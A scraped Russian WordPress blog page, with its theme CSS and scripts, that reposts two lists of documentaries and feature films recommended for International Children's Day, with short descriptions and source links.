

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rusdark.ru/kinomeropriyatiya-ko-dnyu-zashchity-detey/
body_size: 29830
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>Киномероприятия ко дню защиты детей</title>
  <meta name="description" content="Киномероприятия ко дню защиты детей ﻿5 фильмов ко Дню защиты детей: супергерои и котики, собаки и олени и не только в специальной подборке К Международному дню защиты детей онлайн-кинотеатр">
  <link rel="canonical" href="/kinomeropriyatiya-ko-dnyu-zashchity-detey/">
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <style id='wp-block-library-theme-inline-css' type='text/css'>
  #start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none} 
  </style>
  <link rel='stylesheet' id='spacious_style-css' href='/wp-content/themes/spacious/style.css' type='text/css' media='all'>
  <style id='spacious_style-inline-css' type='text/css'>
  .previous a:hover, .next a:hover, a, #site-title a:hover, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle, .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a, .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a, .breadcrumb a:hover, .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover, .pagination a span:hover, #content .comments-area a.comment-permalink:hover, .comments-area .comment-author-link a:hover, .comment .comment-reply-link:hover, .nav-previous a:hover, .nav-next a:hover, #wp-calendar #today, .footer-widgets-area a:hover, .footer-socket-wrapper .copyright a:hover, .read-more, .more-link, .post .entry-title a:hover, .page .entry-title a:hover, .post .entry-meta a:hover, .type-page .entry-meta a:hover, .single #content .tags a:hover, .widget_testimonial .testimonial-icon:before, .header-action .search-wrapper:hover .fa{color:#c43c2d;}.spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button, #featured-slider .slider-read-more-button, #controllers a:hover, #controllers a.active, .pagination span ,.site-header .menu-toggle:hover, .call-to-action-button, .comments-area .comment-author-link span, a#back-top:before, .post .entry-meta .read-more-link, a#scroll-up, .search-form span, .main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d;}.main-small-navigation li:hover, .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item, .spacious-woocommerce-cart-views .cart-value{background:#c43c2d;}.main-navigation ul li ul, .widget_testimonial .testimonial-post{border-top-color:#c43c2d;}blockquote, .call-to-action-content-wrapper{border-left-color:#c43c2d;}.site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background:#920a00;}.pagination a span:hover, .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d;}.widget-title span{border-bottom-color:#c43c2d;}.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{color:#920a00;}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00;} 
  </style>
  <link rel='stylesheet' id='spacious-genericons-css' href='/wp-content/themes/spacious/genericons/genericons.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious-font-awesome-css' href='/wp-content/themes/spacious/font-awesome/css/font-awesome.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='spacious_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-content/themes/spacious/js/spacious-custom.js' id='spacious-custom-js'></script>
  <style>
  .pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}
  </style>
  <script>
  window.yaContextCb=window.yaContextCb||[]
  </script>
  
  <style type="text/css">
  blockquote { border-left: 3px solid #c43c2d; } .spacious-button, input[type="reset"], input[type="button"], input[type="submit"], button { background-color: #c43c2d; } .previous a:hover, .next a:hover { color: #c43c2d; } a { color: #c43c2d; } #site-title a:hover { color: #c43c2d; } .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .main-navigation ul li ul { border-top: 1px solid #c43c2d; } .main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover, .main-navigation ul li:hover > .sub-toggle { color: #c43c2d; } .site-header .menu-toggle:hover.entry-meta a.read-more:hover,#featured-slider .slider-read-more-button:hover,.call-to-action-button:hover,.entry-meta .read-more-link:hover,.spacious-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover { background: #920a00; } .main-small-navigation li:hover { background: #c43c2d; } .main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #c43c2d; } .main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { color: #c43c2d; } .small-menu a:hover, .small-menu ul li.current-menu-item a, .small-menu ul li.current_page_ancestor a, .small-menu ul li.current-menu-ancestor a, .small-menu ul li.current_page_item a, .small-menu ul li:hover > a { color: #c43c2d; } #featured-slider .slider-read-more-button { background-color: #c43c2d; } #controllers a:hover, #controllers a.active { background-color: #c43c2d; color: #c43c2d; } .widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover,#secondary a:hover,logged-in-as:hover a,.single-page p a:hover{ color: #920a00; } .breadcrumb a:hover { color: #c43c2d; } .tg-one-half .widget-title a:hover, .tg-one-third .widget-title a:hover, .tg-one-fourth .widget-title a:hover { color: #c43c2d; } .pagination span ,.site-header .menu-toggle:hover{ background-color: #c43c2d; } .pagination a span:hover { color: #c43c2d; border-color: #c43c2d; } .widget_testimonial .testimonial-post { border-color: #c43c2d #EAEAEA #EAEAEA #EAEAEA; } .call-to-action-content-wrapper { border-color: #EAEAEA #EAEAEA #EAEAEA #c43c2d; } .call-to-action-button { background-color: #c43c2d; } #content .comments-area a.comment-permalink:hover { color: #c43c2d; } .comments-area .comment-author-link a:hover { color: #c43c2d; } .comments-area .comment-author-link span { background-color: #c43c2d; } .comment .comment-reply-link:hover { color: #c43c2d; } .nav-previous a:hover, .nav-next a:hover { color: #c43c2d; } #wp-calendar #today { color: #c43c2d; } .widget-title span { border-bottom: 2px solid #c43c2d; } .footer-widgets-area a:hover { color: #c43c2d !important; } .footer-socket-wrapper .copyright a:hover { color: #c43c2d; } a#back-top:before { background-color: #c43c2d; } .read-more, .more-link { color: #c43c2d; } .post .entry-title a:hover, .page .entry-title a:hover { color: #c43c2d; } .post .entry-meta .read-more-link { background-color: #c43c2d; } .post .entry-meta a:hover, .type-page .entry-meta a:hover { color: #c43c2d; } .single #content .tags a:hover { color: #c43c2d; } .widget_testimonial .testimonial-icon:before { color: #c43c2d; } a#scroll-up { background-color: #c43c2d; } .search-form span { background-color: #c43c2d; }.header-action .search-wrapper:hover .fa{ color: #c43c2d} .spacious-woocommerce-cart-views .cart-value { background:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a{background-color:#c43c2d} .main-navigation .tg-header-button-wrap.button-one a{border-color:#c43c2d}.main-navigation .tg-header-button-wrap.button-one a:hover{background-color:#920a00}.main-navigation .tg-header-button-wrap.button-one a:hover{border-color:#920a00}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://rusdark.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <style>
  .u00918c3986d38f50333efd5abfcb4d32 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u00918c3986d38f50333efd5abfcb4d32:active, .u00918c3986d38f50333efd5abfcb4d32:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u00918c3986d38f50333efd5abfcb4d32 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u00918c3986d38f50333efd5abfcb4d32 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u00918c3986d38f50333efd5abfcb4d32 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u00918c3986d38f50333efd5abfcb4d32:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u698dc60c0bd060ad53698c87548ac3f4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u698dc60c0bd060ad53698c87548ac3f4:active, .u698dc60c0bd060ad53698c87548ac3f4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u698dc60c0bd060ad53698c87548ac3f4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u698dc60c0bd060ad53698c87548ac3f4 .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u698dc60c0bd060ad53698c87548ac3f4 .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u698dc60c0bd060ad53698c87548ac3f4:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u498b66e31a8be6bebf28f126a92d529a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #D35400!important; text-decoration:none; } .u498b66e31a8be6bebf28f126a92d529a:active, .u498b66e31a8be6bebf28f126a92d529a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u498b66e31a8be6bebf28f126a92d529a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u498b66e31a8be6bebf28f126a92d529a .ctaText { font-weight:bold; color:#D35400; text-decoration:none; font-size: 16px; } .u498b66e31a8be6bebf28f126a92d529a .postTitle { color:#2C3E50; text-decoration: underline!important; font-size: 16px; } .u498b66e31a8be6bebf28f126a92d529a:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .flat__4_modal-show{z-index:2000;visibility:visible} .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible} .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1} .flat__4_modal .flat__4_timer, .flat__4_modal .flat__4_cross{top:0!important} .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .flat__4_cross:after, .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .flat__4_cross:before{transform:rotate(-45deg)} .flat__4_cross:hover:after{transform:rotate(225deg)} .flat__4_cross:hover:before{transform:rotate(135deg)} .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .flat__4_timer span{font-size:16px;font-weight:600} .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .flat__4_out *{max-width:none!important} .flat__4_out.top .flat__4_cross{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_cross{bottom:-0px} .flat__4_out.bottom .flat__4_cross{top:150px} .flat__4_out.show.bottom .flat__4_cross{top:-0px} .flat__4_out.right .flat__4_cross{right:auto;left:0} .flat__4_out.top .flat__4_timer{top:auto;bottom:150px} .flat__4_out.show.top .flat__4_timer{bottom:-0px} .flat__4_out.bottom .flat__4_timer{top:150px} .flat__4_out.show.bottom .flat__4_timer{top:-0px} .flat__4_out.right .flat__4_timer{right:auto;left:0} .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .flat__4_out.closed{min-width:0;min-height:0} .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .flat__4_out.show.left{transform:translateX(100%)} .flat__4_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute} .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .flat__4_video_flex.show{opacity:1} .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .flat__4_video_flex.show .flat__4_video_item{z-index:1} .flat__4_video_flex .flat__4_timer, .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important} .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} 
  </style>

</head>
<body class="post-template-default single single-post postid-8610 single-format-standard custom-background wp-embed-responsive narrow-1218">
  <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header clearfix spacious-header-display-one">
      <div id="header-text-nav-container">
        <div class="inner-wrap" id="spacious-header-display-one">
          <div id="header-text-nav-wrap" class="clearfix">
            <div id="header-left-section">
              <div id="header-text">
                <h3 id="site-title"><a href="/" title="День и Ночь" rel="home">День и Ночь</a></h3>
                <p id="site-description">Путешествия в поисках зари</p>
              </div>
            </div>
            <div id="header-right-section">
              <div class="header-action"></div>
              <nav id="site-navigation" class="main-navigation clearfix" role="navigation">
                <p class="menu-toggle"><span class="screen-reader-text">Меню</span></p>
                <div class="menu-primary-container">
                  <ul id="menu-glavnoe-menyu" class="menu">
                    <li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24">
                      <a href="/">Главная</a>
                    </li>
                    <li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35">
                      <a href="/nochi/">Ночь</a>
                    </li>
                    <li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37">
                      <a href="/deni/">День</a>
                    </li>
                    <li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25">
                      <a href="/kontakty/">Добавить материал</a>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
      <div class="header-post-title-container clearfix">
        <div class="inner-wrap">
          <div class="post-title-wrapper">
            <h1 class="header-post-title-class">Киномероприятия ко дню защиты детей</h1>
          </div>
        </div>
      </div>
    </header>
    <div id="main" class="clearfix">
      <div class="inner-wrap">
        <div id="primary">
          <div id="content" class="clearfix">
            <article id="post-8610" class="post-8610 post type-post status-publish format-standard hentry category-deni">
              <div class="entry-content clearfix">
                <div class="flat_pm_start"></div>
                <p>﻿</p>
                <h2>5 фильмов ко Дню защиты детей: супергерои и котики, собаки и олени и не только в специальной подборке</h2>
                <p>К Международному дню защиты детей онлайн-кинотеатр Nonfiction.film и HELLO.RU представляет подборку познавательного и захватывающего документального кино для семейного просмотра. Супергерои, фантазии грузинского мальчишки, прогулки с котом по Амстердаму, жизнь детей оленеводов, щенячья школа &#8212; выбирайте то, что интересно вам и вашим детям.</p>
                <p>&#171;Знаешь, мама, где я был?&#187;, 12+</p>
                <p>Кадр из фильма &#171;Знаешь, мама, где я был?&#187;</p>
                <p>Грузинский режиссер, художник и сценарист (например, таких фильмов как &#171;Кин-дза-дза!&#187; и &#171;Мимино&#187;) Резо Габриадзе, создатель знаменитого Театра марионеток в Тбилиси, рассказывает о своем детстве, перемешивая реальные факты с фантазиями и снами десятилетнего мальчишки. Это полнометражный анимационный фильм, снятый с большой любовью, ведь режиссером ленты является сын художника Леван Габриадзе. Продюсером же картины выступил Тимур Бекмамбетов.</p>
                <p>&#171;Город глазами кота&#187;, 12+</p>
                <p>Кадр из фильма &#171;Город глазами кота&#187;Экскурсия по Амстердаму с котом Фрицем как раз подойдет тем, кто скучает по путешествиям во время самоизоляции. Такой столицу Нидерландов вы еще точно не видели: Фриц показывает жизнь пушистых и крылатых обитателей большого города, которых мы часто не замечаем. А ведь они знают, что город принадлежит не только людям.</p>
                <p>Кадр из фильма &#171;Хозяин оленей&#187;Этот документальный фильм рассказывает о жизни детей оленеводов, Захара и Пою, которые продолжают традиционную кочевую жизнь родителей, находясь при этом на Крайнем Севере. После просмотра вы наверняка задумаетесь о том, что детство &#8212; прекрасая пора, вне зависимости от того, живешь ли ты в огромной тундре или шумном мегаполисе. Кстати, картина является полнометражным дебютом молодого автора Ксении Елян, который она посвятила режиссеру Александру Расторгуеву, погибшему в 2018 году в ЦАР.</p>
                <p>Кадр из фильма &#171;Щенячья школа&#187;</p>
                <p>Самый милый фильм из коллекции онлайн-кинотеатра, который никого не оставит равнодушным. История взросления и обучения щенков лабрадора &#8212; будущих собак-поводырей. Пять малышей на протяжении двадцати месяцев учатся быть профессиональными помощниками и преданными защитниками. Однако далеко не все будут допущены до этой ответственной работы. Кто именно пройдет отбор &#8212; узнаете в кино.</p>
                <p>Кадр из фильма &#171;Супергерои&#187;</p>
                <p>Бэтмен, Люди Икс, Человек-паук, Железный человек и другие супергерои перекочевали из комиксов в кинотеатры, собрав армии фанатов по всему миру, среди которых наверняка есть и ваши дети. Узнайте, как начиналась история любимого персонажа вашего ребенка, чтобы в следующий раз смело поддержать с ним разговор о судьбе героя комиксов.</p>
                <p><span class="link" data-link="https://yandex.ru/turbo/ru.hellomagazine.com/s/kino-i-televidenie/kino/37243-5-filmov-ko-dnyu-zashcity-detey-supergeroi-i-kotiki-sobaki-i-oleni-i-ne-tolko-v-spetcialnoy-podborke.html?sign=113363c03fd91934ad95b84b0e20b5bfe8f8b4ad85c6bb9cbaf66c0c3df56278:1627257250&amp;parent-reqid=1627257250345546-11050318516240475518-sas2-0481-644-sas-l7-balancer-8080-BAL-2062&amp;lite=1">Источник</span></p>
                <h2>Фильмы ко Дню защиты детей</h2>
                <p>Дети как главная ценность человечества сейчас воспринимается как неоспоримая истина. Тем удивительней узнать, что до середины XX века не существовало ни международных праздников, посвященных детям, ни всемирно признанных правовых актов о правах ребенка. Только в 1949 году на съезде Международной демократической федерации женщин была высказана идея о провозглашении праздника — Дня защиты детей. Недавно образованная ООН поддержала идею, признав заботу о жизни и здоровье ребенка одной из гуманистических ценностей и направлений работы всего прогрессивного мира.</p>
                <p>К 1959 году ООН приняла Декларацию прав ребенка, носившую рекомендательный характер. Окончательно документ оформился лишь в 1989 году, превратившись в Конвенцию о правах ребенка, сразу же подписанную 61 страной, в том числе СССР.</p>
                <p>Если развитые государства считают главной опасностью для детского развития излишнее увлечение гаджетами, малоподвижный образ жизни и вредные привычки, то в странах Африки, Азии и Ближнего Востока детям угрожают войны, болезни и голод.</p>
                <p>К Международному дню защиты детей Рамблер составил подборку фильмов, в которых дети проявляют невиданную смелость, решимость, противостоят опасностям и справляются с самыми сложными ситуациями без помощи взрослых. К сожалению, в жизни так бывает не всегда.</p>
                <h2>Оливер Твист</h2>
                <p>Экранизация переосмысленного Романом Полански романа Чарльза Диккенса «Приключения Оливера Твиста» повествует о беспризорном мальчике, живущем на улицах Лондона в XIX веке. Взрослые, нуждающиеся в бесплатных подмастерьях, распоряжаются Оливером словно вещью — его носит от трубочиста к гробовщику и даже к маститому вору. По пятам за мальчиком следуют ругань, тычки и обиды, каждый новый «владелец» пытается извлечь из Оливера максимум выгоды, а потом поскорее избавиться. Оливер Твист не пытается найти счастье, а лишь покорно выполняет поручения и тянется к каждой доброй душе.</p>
                <h2>Лемони Сникет: 33 несчастья</h2>
                <p>Семья Бодлеров счастливо жила в свое удовольствие в загородном доме, пока не началась черная полоса. Страшный пожар лишил детей любящих родителей и крыши над головой. Теперь старшая дочь Вайолет, средний сын Клаус и маленькая Солнышко должны жить со страшным Графом Олафом в потрясающем исполнении Джима Керри, который мечтает завладеть их наследством. Благодаря своим изобретениям, сообразительности и наблюдательности детям удается остаться в живых после нескольких покушений на них. На протяжении всего фильма несчастья льются на них как из рога изобилия. Чем закончится история обездоленных сирот? Что так упорно пытается захватить злобный граф?</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/pampersy-trusiki-kazhdyy-den/" target="_self" rel="dofollow" class="u00918c3986d38f50333efd5abfcb4d32">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Памперсы трусики каждый день</span>
                  </div></a>
                </div>
                <h2>Хроники Нарнии: Лев, колдунья и волшебный шкаф</h2>
                <p>Пора Второй мировой войны, нацисты нещадно подвергают обстрелам многие города Великобритании. Опасаясь за жизнь своих детей, миссис Певенси решает отправить их в небольшую деревушку к старому другу. Там Люси, Питер, Сьюзен и Эдмунд скучают по маме и дому, пока с ними не происходит одна невероятная история. Спасаясь от скуки игрой в прятки, Люси забирается в шкаф. И оттуда, совершенно случайно, она попадает в волшебный мир Нарнии, где обитают сказочные создания и люди. Вернувшись домой, она рассказывает обо всем своим братьям и сестре. Но они не верят ей, считая все увиденное разыгравшимся воображением. Но каково же было удивление, когда они узнают, что Нарния все-таки существует и находится во власти злой чародейки. Смогут ли ребята победить волшебницу и освободить жителей?</p>
                <h2>Мост в Терабитию</h2>
                <p>Надежды ученика пятого класса Джесса Аарона стать самым быстрым бегуном в классе разбились после того, как новичок Лесли Берк одержала победу в соревнованиях. Зарождающаяся вражда быстро перерастает в дружбу, Лесли становится для мальчика напарником — такой же белой вороной, как и он сам. С помощью неуемной фантазии вместе они справляются со школьными проблемами, дарят друг другу подарки мечты и даже открывают трагичный секрет школьного задиры. Но подростковая влюбленность Джесса в новую школьную учительницу приводит к трагедии, с которой мальчику на этот раз придется справиться самому.</p>
                <h2>Есть мечты — будут и путешествия</h2>
                <p>Семью 12-летнего Бена едва ли можно назвать счастливой. Мать изменяет мужу с каждым красавчиком, похожим на кинозвезду, а отец ушел от реальности, с головой погрузившись в абсурдное хобби — постройку лодки, на которой негде плавать в Техасе.</p>
                <p>Автомобильная авария, в которой гибнет почти вся семья, приводит осиротевшую девочку Кес, ровесницу Бена, в его семью, которая соглашается помочь, пока Кес не заберет бабушка. Почувствовав друг в друге ключ к спасению из пустого и опустевшего мира, дети решаются вместе тайно отправиться к родне Кес на другой конец страны. Двум подросткам предстоит огромное путешествие, побег из бессмысленного мира взрослых.</p>
                <p><span class="link" data-link="https://yandex.ru/turbo/kino.rambler.ru/s/movies/42271403-filmy-ko-dnyu-zaschity-detey/?sign=77850a9aa926eea0159adc1cdab4c67f57d539057b2000500c560057cfce5be2:1627257250&amp;parent-reqid=1627257250345546-11050318516240475518-sas2-0481-644-sas-l7-balancer-8080-BAL-2062&amp;lite=1">Источник</span></p>
